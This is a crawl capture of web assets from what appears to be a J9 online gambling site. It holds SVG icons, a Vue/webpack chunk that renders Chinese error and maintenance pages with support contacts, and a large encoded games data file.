<path d="M34.2623 10.8479L36.8902 10.3659C37.0369 10.3394 37.0369 10.12 36.8902 10.0935L34.2623 9.61151C33.9437 9.55283 33.6937 9.29437 33.6378 8.96326L33.174 6.23335C33.1474 6.08107 32.9364 6.08107 32.9113 6.23335L32.4475 8.96326C32.3916 9.29437 32.1415 9.55283 31.823 9.61151L29.195 10.0935C29.0484 10.12 29.0484 10.3394 29.195 10.3659L31.823 10.8479C32.1415 10.9066 32.3916 11.1651 32.4475 11.4962L32.9113 14.2261C32.9378 14.3784 33.1488 14.3784 33.174 14.2261L33.6378 11.4962C33.6937 11.1651 33.9437 10.9066 34.2623 10.8479Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PP.b45833ae.svg
body_size: 5267
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0346 22.1105C16.1206 22.1105 16.1206 22.1105 16.2066 22.1105H16.3786C16.7226 22.1105 16.8086 22.1105 16.8086 22.5406V22.7126C16.8086 22.7986 16.8086 22.8846 16.8086 22.9706C16.8086 24.2607 16.8086 25.4648 16.8086 26.755C16.8086 27.013 16.8946 27.099 17.1527 27.099H17.2387C17.3247 27.099 17.4967 27.099 17.5827 27.099H18.2708C18.5288 27.099 18.5288 27.185 18.6148 27.443C18.6148 28.2171 18.6148 28.3031 18.0128 28.3031H17.8407C17.2387 28.3031 16.6366 28.3031 16.1206 28.3031C15.8626 28.3031 15.7765 28.2171 15.7765 27.9591C15.7765 27.013 15.7765 26.1529 15.7765 25.2068C15.7765 24.3467 15.7765 23.4007 15.7765 22.5406C15.6045 22.1965 15.6905 22.1105 16.0346 22.1105ZM11.5622 22.1105C12.2502 22.1965 12.9383 22.1105 13.6263 22.1965C14.1424 22.2826 14.5724 22.5406 14.7445 23.0566C15.0025 23.5727 15.0025 24.0887 14.7445 24.6908C14.4864 25.2928 13.8844 25.5509 13.2823 25.6369C13.1103 25.6369 12.9383 25.6369 12.7663 25.6369C12.5082 25.6369 12.3362 25.7229 12.3362 25.9809C12.3362 26.5829 12.3362 27.185 12.3362 27.701C12.3362 28.1311 12.3362 28.1311 11.9062 28.1311H11.7342C11.1321 28.1311 11.2181 28.1311 11.2181 27.443C11.2181 26.669 11.2181 25.8949 11.2181 25.1208C11.2181 24.4327 11.2181 23.8307 11.2181 23.1426C11.2181 22.8846 11.2181 22.7126 11.2181 22.4546C11.2181 22.1965 11.3902 22.1105 11.5622 22.1105ZM27.6456 22.7126C27.9896 22.1105 28.2477 22.0245 29.0217 22.1965C28.8497 22.5406 28.5917 22.9706 28.4197 23.3146C28.0757 24.0027 27.6456 24.6908 27.3016 25.3788C27.2156 25.4648 27.2156 25.6369 27.2156 25.8089C27.2156 26.4969 27.2156 27.185 27.2156 27.8731C27.2156 28.1311 27.1296 28.2171 26.8715 28.2171C26.7855 28.2171 26.7855 28.2171 26.6995 28.2171H26.4415C26.0115 28.2171 26.1835 28.1311 26.0975 27.443C26.0975 27.013 26.0975 26.5829 26.0975 26.2389C26.0975 25.8089 26.0115 25.3788 25.7534 24.9488C25.3234 24.1747 24.8934 23.3146 24.4633 22.5406C24.3773 22.4546 24.3773 22.3686 24.2913 22.1965C24.6353 22.1965 24.9794 22.1965 25.2374 22.1965C25.3234 22.1965 25.4094 22.2826 25.4954 22.4546L25.8395 23.0566L26.5275 24.3467C26.5275 24.4327 26.6135 24.4328 26.6995 24.6048L26.8715 24.2607C27.1296 23.8307 27.3016 23.4007 27.5596 23.0566C27.5596 22.7986 27.5596 22.7126 27.6456 22.7126ZM22.5712 22.1105C22.6572 22.1105 22.7432 22.3686 22.8292 22.5406C23.5172 24.3467 24.2913 26.0669 24.9794 27.8731C25.0654 28.1311 24.9794 28.2171 24.8074 28.1311C24.7214 28.1311 24.7214 28.1311 24.6353 28.1311H24.4633C23.7753 28.1311 23.7753 28.0451 23.5172 27.357C23.4312 27.099 23.2592 26.927 22.9152 26.927C22.3131 26.927 21.7111 26.927 21.195 26.927C21.023 26.927 20.851 27.013 20.851 27.185C20.851 27.271 20.765 27.357 20.765 27.529C20.679 27.701 20.593 28.0451 20.421 28.1311C20.0769 28.2171 19.7329 28.1311 19.3029 28.1311C19.5609 27.357 19.9049 26.669 20.1629 25.9809C20.593 24.7768 21.109 23.6587 21.5391 22.5406C21.6251 22.3686 21.7111 22.1105 21.7971 22.1105C21.9691 22.0245 22.3131 22.0245 22.5712 22.1105ZM22.0551 23.6587C21.7971 24.3467 21.5391 25.0348 21.281 25.7229H22.9152C22.6572 24.9488 22.3991 24.3467 22.0551 23.6587ZM13.1103 23.2286H12.4222V24.5188H13.1103C13.4543 24.5188 13.7984 24.2607 13.7984 23.8307C13.7984 23.5727 13.5403 23.2286 13.1103 23.2286Z" fill="#858FA6"/>
<path d="M19.9048 12.7332C22.9151 12.8192 25.7533 13.9373 27.8175 16.0015C29.8817 18.0657 30.9998 20.9039 30.9998 24.0002C30.9998 26.9245 29.7957 29.6767 27.7315 31.7409C25.6673 33.8051 22.9151 34.9232 19.9048 34.9232C16.8085 34.9232 13.9703 33.7191 11.9061 31.5689C9.84189 29.4187 8.72379 26.4944 8.8098 23.3121C8.8958 20.4739 10.0999 17.8076 12.0781 15.8295C14.1423 13.9373 16.8945 12.7332 19.9048 12.7332ZM19.9048 13.9373C17.2386 14.0233 14.7443 14.9694 12.9382 16.7755C11.132 18.4957 10.0999 20.9039 10.0139 23.3981C9.9279 26.2364 10.874 28.8166 12.7662 30.7088C14.5723 32.601 17.1525 33.6331 19.9048 33.6331C22.571 33.6331 25.0653 32.601 26.8714 30.7948C28.7636 28.9886 29.7957 26.4944 29.7957 23.9142C29.7957 21.1619 28.7636 18.6677 26.9574 16.7755C25.0653 15.0554 22.571 14.0233 19.9048 13.9373ZM25.4953 16.2595C26.0114 16.7755 26.2694 17.3776 26.1834 18.1517C26.0974 18.6677 25.9253 19.1838 25.4093 19.4418C24.8072 19.8718 24.2052 20.0438 23.4311 19.9578C21.883 19.8718 20.5929 19.3558 19.6468 18.0657C19.1307 17.3776 18.9587 16.6035 19.3888 15.7435C19.6468 15.2274 20.1628 14.8834 20.6789 14.7974C22.657 14.3673 24.2052 14.8834 25.4953 16.2595ZM13.2822 2.24023C14.6583 4.30442 15.6904 6.54062 16.6365 8.86283L16.8085 9.37888V9.29287C16.8945 9.20686 16.8945 9.12086 16.8945 9.12086C17.0665 8.43279 17.0665 7.74473 17.3246 7.05667C17.6686 6.02458 18.1846 5.1645 19.1307 4.64845C19.1307 4.64845 19.2167 4.64845 19.2167 4.56244C19.2167 4.56244 19.2167 4.56244 19.3027 4.56244C19.1307 5.07849 18.9587 5.50853 18.7867 6.02458C18.5287 7.22868 18.3567 8.43279 18.5287 9.72291C18.6147 10.1529 18.6147 10.583 18.7007 10.927C18.7007 11.185 18.6147 11.3571 18.3567 11.3571C16.9805 11.4431 15.6904 11.8731 14.4863 12.4752C14.1423 12.6472 13.8843 12.8192 13.5402 12.9912C12.6801 10.669 11.562 8.5188 9.41185 7.05667C9.84189 6.97066 10.2719 7.05667 10.616 7.22868C11.9061 7.65872 12.8522 8.5188 13.6262 9.6369L13.7982 9.80892L14.0563 10.1529C14.0563 10.1529 14.1423 10.1529 14.1423 10.0669C14.1423 9.80892 14.0563 9.55089 14.0563 9.29287C13.9703 8.94884 13.8843 8.60481 13.8843 8.17477C13.7982 7.22868 13.7122 6.2826 13.6262 5.42252C13.5402 4.82047 13.5402 4.13241 13.4542 3.53035C13.4542 3.18632 13.3682 2.9283 13.3682 2.58427C13.1962 2.49826 13.1962 2.41225 13.2822 2.24023Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PA.a9909b8b.svg
body_size: 938
content:
<svg width="41" height="41" viewBox="0 0 41 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.4334 8.86427C28.5469 8.3577 27.5127 8.39991 26.6895 8.86427L20.2096 12.6213C19.9141 12.7902 19.9141 13.0857 20.2096 13.2545L23.2491 15.0064C23.5445 15.1753 24.0511 15.1753 24.3466 15.0064L26.0563 14.0144C26.3518 13.8455 26.6051 13.9722 26.6051 14.331V26.573C26.6051 26.9319 26.3518 27.0796 26.0563 26.8896L21.0961 24.0402L17.128 26.4253L26.8161 32.1664C27.6182 32.5674 28.5891 32.5674 29.4123 32.1031C30.2777 31.5965 30.7631 30.71 30.7843 29.7813V11.1016C30.742 10.2151 30.2566 9.34973 29.4334 8.88537V8.86427Z" fill="#858FA6"/>
<path d="M23.1435 17.9192L11.3236 11.0805C11.007 10.9116 10.5848 10.8905 10.2471 11.0805C9.88832 11.2916 9.67725 11.6504 9.67725 12.0514V32.4197C9.69835 32.483 9.76167 32.5252 9.80389 32.483L13.772 30.2035C13.8353 30.1612 13.8775 30.0768 13.8775 30.0135V17.4548C13.8564 17.3915 13.8986 17.3493 13.962 17.3915L18.2889 19.9032C18.3522 19.9454 18.3522 19.9877 18.2889 20.0299L16.6426 21.0852C16.5792 21.1274 16.537 21.2119 16.537 21.2752V26.0665C16.537 26.1298 16.5792 26.172 16.6426 26.1298L23.0591 22.2672C23.7767 21.8029 24.2622 20.9797 24.2622 20.0721C24.2622 19.1645 23.8189 18.3835 23.1224 17.9192H23.1435Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PS.3eaec10b.svg
body_size: 574
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80566 17.8529L3.65771 25.692C14.5801 24.4821 25.3601 18.0429 25.3601 18.0429L13.5868 28.5532L17.1368 34.0899C20.9536 26.3891 26.5406 17.4268 31.531 12.7382L31.5966 11.8385C26.5699 14.1772 18.9474 17.0566 7.80427 17.8529H7.80566Z" fill="#858FA6"/>
<path d="M34.2623 10.8479L36.8902 10.3659C37.0369 10.3394 37.0369 10.12 36.8902 10.0935L34.2623 9.61151C33.9437 9.55283 33.6937 9.29437 33.6378 8.96326L33.174 6.23335C33.1474 6.08107 32.9364 6.08107 32.9113 6.23335L32.4475 8.96326C32.3916 9.29437 32.1415 9.55283 31.823 9.61151L29.195 10.0935C29.0484 10.12 29.0484 10.3394 29.195 10.3659L31.823 10.8479C32.1415 10.9066 32.3916 11.1651 32.4475 11.4962L32.9113 14.2261C32.9378 14.3784 33.1488 14.3784 33.174 14.2261L33.6378 11.4962C33.6937 11.1651 33.9437 10.9066 34.2623 10.8479Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/chunk-3009bd37.efc351b3.js
body_size: 10556
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-3009bd37"],{"04f3":function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/404-1.8d27c108.png"},"0e40":function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/403-1.94285959.png"},"107f":function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/401-1.043af7f7.png"},1395:function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/502-1.82bfc8ba.png"},1711:function(t,i,e){"use strict";e("d71e")},"39f9":function(t,i,e){"use strict";e("d444")},"43db":function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/503-2.96be26df.png"},"4be6":function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/401-2.03a33585.png"},"5bb2":function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/commonbg.8e9f923b.png"},"777a":function(t,i){t.exports="[data-uri]"},"8cde":function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/503-1.2071d025.png"},a484:function(t,i,e){var n={"./401-1.png":"107f","./401-2.png":"4be6","./403-1.png":"0e40","./403-2.png":"e0bf","./404-1.png":"04f3","./404-2.png":"db06","./500-1.png":"ba36","./500-2.png":"d8b1","./502-1.png":"1395","./502-2.png":"d16d","./503-1.png":"8cde","./503-2.png":"43db","./back.png":"fec50","./close.png":"777a","./commonbg.png":"5bb2","./logo.png":"b5d7","./reload.png":"ead2"};function A(t){var i=s(t);return e(i)}function s(t){if(!e.o(n,t)){var i=new Error("Cannot find module '"+t+"'");throw i.code="MODULE_NOT_FOUND",i}return n[t]}A.keys=function(){return Object.keys(n)},A.resolve=s,t.exports=A,A.id="a484"},af79:function(t,i,e){"use strict";e("e52c")},b5d7:function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/logo.d51a0b0e.png"},ba36:function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/500-1.c3e41afc.png"},c170:function(t,i,e){"use strict";e.r(i);var n=function(){var t=this,i=t._self._c;return i("basic",{attrs:{type:"gameMaintence"},scopedSlots:t._u([{key:"default",fn:function({description:e}){return[i("div",{domProps:{innerHTML:t._s(e)}})]}}])})},A=[],s=e("fe7d"),c=(e("bc3a"),{components:{basic:s["a"]},data(){return{period:{}}}}),o=c,r=(e("af79"),e("2877")),g=Object(r["a"])(o,n,A,!1,null,null,null);i["default"]=g.exports},d16d:function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/502-2.91eaa366.png"},d444:function(t,i,e){},d71e:function(t,i,e){},d8b1:function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/500-2.b8703c6a.png"},db06:function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/404-2.48e82c65.png"},e0bf:function(t,i,e){t.exports=e.p+"cdn/tus5r4v1F/img/403-2.ef40ce7b.png"},e52c:function(t,i,e){},ead2:function(t,i){t.exports="[data-uri]"},fe7d:function(t,i,e){"use strict";e("14d9");var n=function(){var t=this,i=t._self._c;return i("div",{staticClass:"error",class:{loadInline_wrap:t.isLoadInline},style:{backgroundImage:`url(${t.bgImage})`}},[i("el-row",{staticStyle:{width:"1540px",margin:"0 auto"},attrs:{type:"flex",gutter:100,align:"middle"}},[i("el-col",{staticStyle:{"padding-right":"0"},attrs:{span:13}},[i("el-image",{attrs:{src:t.image}})],1),i("el-col",{staticStyle:{"padding-left":"0"},attrs:{span:11}},[i("el-image",{staticStyle:{width:"592px"},attrs:{src:t.getImg("logo")}}),i("div",{staticClass:"title"},[t._v(" "+t._s(t.title)+" ")]),"503"===t.type?i("div",{staticClass:"description"},[i("div",[t._v("尊敬的用户，为持续提升系统稳定性及游戏体验，当前网站正在停服升级中。")]),i("div",[t._v("预计维护时间："+t._s(t.maintenanceDate)+" "+t._s(t.timeRanges)+t._s(t.hoursContent)+"。")]),0===t.csBtn?i("div",[t._v(" 维护期间将无法联系在线客服、登录、存取款及游戏等一切操作。 "),i("br"),t._v(" 可通过以下方式与我们客服联系，我们将尽快恢复所有服务。 "),i("br"),t._v(" 邮箱联系：j9global@j9.com "),i("br"),t._v(" 小飞机（telegram）联系：@j9global88 "),i("br"),t._v(" 感谢您的谅解与支持。 ")]):i("div",[t._v("如有任何疑问，请联系在线客服，由此给您带来不便，我们深表歉意。")])]):i("div",{staticClass:"description",domProps:{innerHTML:t._s(t.description)}}),1===t.csBtn?i("div",{staticClass:"btn_box"},[i("el-button",{attrs:{type:"custom"},on:{click:function(i){return t.$openService()}}},[t._v(" 联系客服 ")]),"404"===t.type||"gameMaintence"===t.type?i("el-button",{staticClass:"back",attrs:{type:"custom"},on:{click:function(i){return t.$router.push("/")}}},[t._v(" 返回首页 ")]):t._e()],1):t._e()],1)],1)],1)},A=[],s={props:{type:{type:[Number,String],default:"503"},period:{type:Object,default(){return{}}},hours:{default:1,type:Number},begin:{default:"",type:String},end:{default:"",type:String},maintenanceDate:{type:String,default:""},csBtn:{type:Number,default:1}},data(){const t=t=>e("a484")(`./${t}.png`);return{getImg:t,image:t("gameMaintence"==this.type?"503-1":this.type+"-1"),bgImage:t("commonbg"),error:{401:{title:"未授权",description:"由于您的访问未授权，您所尝试的网页现在无法打开。如有任何疑问，请联系在线客服。 "},403:{title:"访问限制",description:"尊敬的用户，由于相关法律限制，您所在地区无法访问J9产品，对此造成的不便，我们深表歉意，您如有疑问请联系客服。。"},404:{title:"无效页面",description:"由于您所要访问的页面无效或缺失，您所尝试的网页现在无法打开。对此造成的不便，我们深表歉意，您如有疑问请联系客服。"},500:{title:"网络错误",description:"由于服务器内部错误或者网路原因，您所尝试的网页现在无法打开。对此造成的不便，我们深表歉意，您如有疑问请联系客服。"},502:{title:"网关错误",description:"您所尝试的网页现在无法打开。对此造成的不便，我们深表歉意，您如有疑问请联系客服。   "},503:{title:"网站维护中",description:"<div>尊敬的用户，为了给您更好的游戏体验，当前网站正在维护中。</div><div>如有任何疑问，请联系在线客服，由此给您带来不便，我们深表歉意。</div>"},gameMaintence:{title:"游戏维护中",description:"<div>尊敬的用户，为了给您更好的游戏体验，当前游戏正在维护中。</div><div>如有任何疑问，请联系在线客服,由此给您带来不便，我们深表歉意。</div>"}}}},computed:{isLoadInline(){return"/game/loadInline"===this.$route.path},description(){let t=this.error[this.type].description;return t},title(){return this.error[this.type].title},hoursContent(){return this.hours?`(${this.hours}小时)`:""},timeRanges(){return this.begin&&this.end?`${this.begin} - ${this.end}`:""}},methods:{goNext(){this.$router.push("/")}}},c=s,o=(e("39f9"),e("1711"),e("2877")),r=Object(o["a"])(c,n,A,!1,null,"395eb019",null);i["a"]=r.exports},fec50:function(t,i){t.exports="[data-uri]"}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PP-a.ffa30129.svg
body_size: 5265
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0346 22.1105C16.1206 22.1105 16.1206 22.1105 16.2066 22.1105H16.3786C16.7226 22.1105 16.8086 22.1105 16.8086 22.5406V22.7126C16.8086 22.7986 16.8086 22.8846 16.8086 22.9706C16.8086 24.2607 16.8086 25.4648 16.8086 26.755C16.8086 27.013 16.8946 27.099 17.1527 27.099H17.2387C17.3247 27.099 17.4967 27.099 17.5827 27.099H18.2708C18.5288 27.099 18.5288 27.185 18.6148 27.443C18.6148 28.2171 18.6148 28.3031 18.0128 28.3031H17.8407C17.2387 28.3031 16.6366 28.3031 16.1206 28.3031C15.8626 28.3031 15.7765 28.2171 15.7765 27.9591C15.7765 27.013 15.7765 26.1529 15.7765 25.2068C15.7765 24.3467 15.7765 23.4007 15.7765 22.5406C15.6045 22.1965 15.6905 22.1105 16.0346 22.1105ZM11.5622 22.1105C12.2502 22.1965 12.9383 22.1105 13.6263 22.1965C14.1424 22.2826 14.5724 22.5406 14.7445 23.0566C15.0025 23.5727 15.0025 24.0887 14.7445 24.6908C14.4864 25.2928 13.8844 25.5508 13.2823 25.6369C13.1103 25.6369 12.9383 25.6369 12.7663 25.6369C12.5082 25.6369 12.3362 25.7229 12.3362 25.9809C12.3362 26.5829 12.3362 27.185 12.3362 27.701C12.3362 28.1311 12.3362 28.1311 11.9062 28.1311H11.7342C11.1321 28.1311 11.2181 28.1311 11.2181 27.443C11.2181 26.669 11.2181 25.8949 11.2181 25.1208C11.2181 24.4327 11.2181 23.8307 11.2181 23.1426C11.2181 22.8846 11.2181 22.7126 11.2181 22.4546C11.2181 22.1965 11.3902 22.1105 11.5622 22.1105ZM27.6456 22.7126C27.9896 22.1105 28.2477 22.0245 29.0217 22.1965C28.8497 22.5406 28.5917 22.9706 28.4197 23.3146C28.0757 24.0027 27.6456 24.6908 27.3016 25.3788C27.2156 25.4648 27.2156 25.6369 27.2156 25.8089C27.2156 26.4969 27.2156 27.185 27.2156 27.8731C27.2156 28.1311 27.1296 28.2171 26.8715 28.2171C26.7855 28.2171 26.7855 28.2171 26.6995 28.2171H26.4415C26.0115 28.2171 26.1835 28.1311 26.0975 27.443C26.0975 27.013 26.0975 26.5829 26.0975 26.2389C26.0975 25.8089 26.0115 25.3788 25.7534 24.9488C25.3234 24.1747 24.8934 23.3146 24.4633 22.5406C24.3773 22.4546 24.3773 22.3686 24.2913 22.1965C24.6353 22.1965 24.9794 22.1965 25.2374 22.1965C25.3234 22.1965 25.4094 22.2826 25.4954 22.4546L25.8395 23.0566L26.5275 24.3467C26.5275 24.4327 26.6135 24.4328 26.6995 24.6048L26.8715 24.2607C27.1296 23.8307 27.3016 23.4007 27.5596 23.0566C27.5596 22.7986 27.5596 22.7126 27.6456 22.7126ZM22.5712 22.1105C22.6572 22.1105 22.7432 22.3686 22.8292 22.5406C23.5172 24.3467 24.2913 26.0669 24.9794 27.8731C25.0654 28.1311 24.9794 28.2171 24.8074 28.1311C24.7213 28.1311 24.7214 28.1311 24.6353 28.1311H24.4633C23.7753 28.1311 23.7753 28.0451 23.5172 27.357C23.4312 27.099 23.2592 26.927 22.9152 26.927C22.3131 26.927 21.7111 26.927 21.195 26.927C21.023 26.927 20.851 27.013 20.851 27.185C20.851 27.271 20.765 27.357 20.765 27.529C20.679 27.701 20.593 28.0451 20.421 28.1311C20.0769 28.2171 19.7329 28.1311 19.3029 28.1311C19.5609 27.357 19.9049 26.669 20.1629 25.9809C20.593 24.7768 21.109 23.6587 21.5391 22.5406C21.6251 22.3686 21.7111 22.1105 21.7971 22.1105C21.9691 22.0245 22.3131 22.0245 22.5712 22.1105ZM22.0551 23.6587C21.7971 24.3467 21.5391 25.0348 21.281 25.7229H22.9152C22.6572 24.9488 22.3991 24.3467 22.0551 23.6587ZM13.1103 23.2286H12.4222V24.5188H13.1103C13.4543 24.5188 13.7984 24.2607 13.7984 23.8307C13.7984 23.5727 13.5403 23.2286 13.1103 23.2286Z" fill="white"/>
<path d="M19.9048 12.7332C22.9151 12.8192 25.7533 13.9373 27.8175 16.0015C29.8817 18.0657 30.9998 20.9039 30.9998 24.0002C30.9998 26.9245 29.7957 29.6767 27.7315 31.7409C25.6673 33.8051 22.9151 34.9232 19.9048 34.9232C16.8085 34.9232 13.9703 33.7191 11.9061 31.5689C9.84189 29.4187 8.72379 26.4944 8.8098 23.3121C8.8958 20.4739 10.0999 17.8076 12.0781 15.8295C14.1423 13.9373 16.8945 12.7332 19.9048 12.7332ZM19.9048 13.9373C17.2386 14.0233 14.7443 14.9694 12.9382 16.7755C11.132 18.4957 10.0999 20.9039 10.0139 23.3981C9.9279 26.2364 10.874 28.8166 12.7662 30.7088C14.5723 32.601 17.1525 33.6331 19.9048 33.6331C22.571 33.6331 25.0653 32.601 26.8714 30.7948C28.7636 28.9886 29.7957 26.4944 29.7957 23.9142C29.7957 21.1619 28.7636 18.6677 26.9574 16.7755C25.0653 15.0554 22.571 14.0233 19.9048 13.9373ZM25.4953 16.2595C26.0114 16.7755 26.2694 17.3776 26.1834 18.1517C26.0974 18.6677 25.9253 19.1838 25.4093 19.4418C24.8072 19.8718 24.2052 20.0438 23.4311 19.9578C21.883 19.8718 20.5929 19.3558 19.6468 18.0657C19.1307 17.3776 18.9587 16.6035 19.3888 15.7435C19.6468 15.2274 20.1628 14.8834 20.6789 14.7974C22.657 14.3673 24.2052 14.8834 25.4953 16.2595ZM13.2822 2.24023C14.6583 4.30442 15.6904 6.54062 16.6365 8.86283L16.8085 9.37888V9.29287C16.8945 9.20686 16.8945 9.12086 16.8945 9.12086C17.0665 8.43279 17.0665 7.74473 17.3246 7.05667C17.6686 6.02458 18.1846 5.1645 19.1307 4.64845C19.1307 4.64845 19.2167 4.64845 19.2167 4.56244C19.2167 4.56244 19.2167 4.56244 19.3027 4.56244C19.1307 5.07849 18.9587 5.50853 18.7867 6.02458C18.5287 7.22868 18.3567 8.43279 18.5287 9.72291C18.6147 10.1529 18.6147 10.583 18.7007 10.927C18.7007 11.185 18.6147 11.3571 18.3567 11.3571C16.9805 11.4431 15.6904 11.8731 14.4863 12.4752C14.1423 12.6472 13.8843 12.8192 13.5402 12.9912C12.6801 10.669 11.562 8.5188 9.41185 7.05667C9.84189 6.97066 10.2719 7.05667 10.616 7.22868C11.9061 7.65872 12.8522 8.5188 13.6262 9.6369L13.7982 9.80892L14.0563 10.1529C14.0563 10.1529 14.1423 10.1529 14.1423 10.0669C14.1423 9.80892 14.0563 9.55089 14.0563 9.29287C13.9703 8.94884 13.8843 8.60481 13.8843 8.17477C13.7982 7.22868 13.7122 6.2826 13.6262 5.42252C13.5402 4.82047 13.5402 4.13241 13.4542 3.53035C13.4542 3.18632 13.3682 2.9283 13.3682 2.58427C13.1962 2.49826 13.1962 2.41225 13.2822 2.24023Z" fill="#F19021"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/externals/js/_wms/_l/electronicgames/games.js?5ad8c66a2df7fd11ed4470d755fe0559
body_size: 397585
content:
jSL2hRekd/hxTTJ8uT+/DpOgfjSEvmB2ZwohBvLLBdbA1B1CxIjim6/+x5mMqd4Wjocd0YFPNufyXl4I+v5aPXtmoqrxBKXvN03mQeLR21eB4BFgT9BNYTJxKHwLQYQZ1NRRaC9Pnt8c3ewSllYCIFEL/nxiEywAZ4WPHr43N49vOovcHxELEM+EzsThbzvtOCMuJZ9EH9tku5SpGlmKpYEhHBDD/csu8UGXE60npAP/[base64]/QIqhbomM2mAJDpFouEOHWAVBfzpaHhc1J3NZDSEX82NotEi1MZjrPcPWu/phrAPzqK1DI76rACGDmxNv382OFKGCMJtPgcUTUMKXSwmickSXKvlnYOjdkny6nz0fjR3cfYdWb3quUmwOBoke2RzCRnfZYacjgO8YC+0o9mLxtSBVq00vTyvj41+1ql7RmYxrS/ac/OhCEP/D+TscNwxIbsQMFnif4/EH6vMgRUs8/uNndC8mw7sb1P2+o8nJ9UcWydlf9CKh0ImnHoTPt1vwgP3TTo1v0+OueKKJtgGya16VjQtlfYDogEFzzxR6QE2+0PQcWwG1Wn1mogVkLFL/[base64]/5io+kpM1Zs5IYTZ1MiQ20l7k26WK3jORIx31kUIqeAGYBEC7LQeI2d1EuQr74eWZsSoe8MJAyS68hx1BrKDcvUDkkEzpkGCKhsGS3vU0TAzAC/P8VD2C+wtgY5iX4zZH5Sz0HffDEalCtZ55P/QBBBZkWnwjcuJOvR7EFu3zzMeUaJci+Thx+MJNKMwzCoorWxQZaP4oLwsSZbELhchbfIby/SaZ07PkvE7vpUg9H0IeER7uZx+JJjYW7qk9ft/egHTdexYdgw8mtB2RmQovqe3DtjdBuB0w/+qE7oG4lvg5saYcMvfDM/h3AHqN6QWm4r6MxHiMMpAJC4rmZOvFIVbwgrtKCg5N/U2CSoHnAVQhiaRorDjIkgHC6w7J0uQc1dcF2TULSWzYKR8gPFK4On7nxKcngFwYDCUzxCeClAZmGH/fCmqJrJKn2YBXhKII1GfSci6pB4Mw95YnmupfSIxZEKASCcxI60DhMegFacRiNjl0/KqQRinsuRtGS3/UdqKqiLKICybM+dPbRyhNfT9cdhhqEGJ7DPKZwQLloWaV8yCInogdb/9OoYOLpqWq5IRoB0Cpj+MWJM+sKRnya4J+kiQSnsxWnhUPK1Tv6MfVi6OZilIy926GrQb5biEaamRkFzsXzrY33wEwedAv8W58FVmCFK564NCPb9Bdr9Q+Uag0jyKSKgy01mc1a8U8V5ZQazqBs/oLwYFFIluZeOFTN85f4tkHgFGIIU7nwRnYYQpqmcirQ32SK5JEFWkGVqK9CdZcQMUb3JiDnPnLe/9kSQwD/1f5fErZ1CYUPfyKWKs1PJojKoVDQIYWqzMoX0X/Sh3848AFvXa6m13UKHAoC0AUBQqwfgs3rEeyCqNpNnpoaOx66/ahEKJ0KcaZzMuic5ZARPC5E0lKI1/ChdCgfu5OoTYN4KAx8aMBmJTMrHBhYJrVYCTfwCRujQq40x4j9jyI0zMLlyCknWjNUcGOPsj4PdujyN6wKFagbUBEF0oQvZTNfbjrPM+HJjvrGav/I6Y+8yT60NJkXngEiCXsU+W+2QrJf/Dmg0nzyh+18DPyS3l0aDY72a+QEymNeSWL7nmblOAIQK1Kdlt70P5rSp7YG2nCv5D2/SVqZ9bnVAqiXCKtbWtdYJaE6z6pTyGIX59/gR2kyClvkt8B0uvwPQ61tfvzEbB4+/toG/fKYiNx7sZw9HwpCxK8wwTSuFp9v/+SVgp31ndP2bYlyoy2aikLBBUiMH2jvQRZnwTsvTmAT+JYvBzrarDE3iqa3gTzINvvXyy9T68DS+4huoVwffpEPVncRHi0Avo/aBi0UTFRhR3lw9iEIJVSpJ9/KPFiDiq6Ufu2QMRQBc2P+R2Lj51SyLSvN2BS0QHOvxNTO0wEjw/7jLQ8y+rjEhKS//VVkho3vN3FDMGPlTKiJGy6yzJChYsahi6NqLW27Pck4nfdDuC/bKYOgOeX4rCkDynxl0ZGBVX1FrkpvUR1ZL3tD3sp7mOVuebvqw/6+4DAX2gau+xYGxB/M2oSaSEIPBuUHUgBVDDsbeo72EN8qa220VIz/iYFnIF7cpIAEBw3Z+k7YwrZtb2zSiIJaDko6BESeoO1CFNxvzW8jbDDQoXfbG7I1Yk4YIllWj01RiaHg5tV06TAoVYZWkVXYl7Um2kih++3y9WqOwg7ClohUK/fdcm2vj5Q6HB6bYBFeZSlVsmz9qTt4uCZj/CK7oS/cHP2s+SfNp6RJOSLoZ37buMXGMlAdVNnmvqTShXsBKtQ0dP/[base64]/h0pKOPvCphMXUmr07HtzAK9XcVtvgjADfTI36t0Jz15/R/lsbBYrFOQfagpEKmA5c8YJxTl8bZIK3v6XafGqJlloDENG9hP18kS3Dt5g/PjmAEPPTe7oNnqMGExz2q5zMJ3l3iUv0yePlEOY24i50eWN5C8qvzb7OFYO6VqwVL2u8k7xXRjiCR0gWaN1ds5Veew3Nc7dPNsBnrAXT